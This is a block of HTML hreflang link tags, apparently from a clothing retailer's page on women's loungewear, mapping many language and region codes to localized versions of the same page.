<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
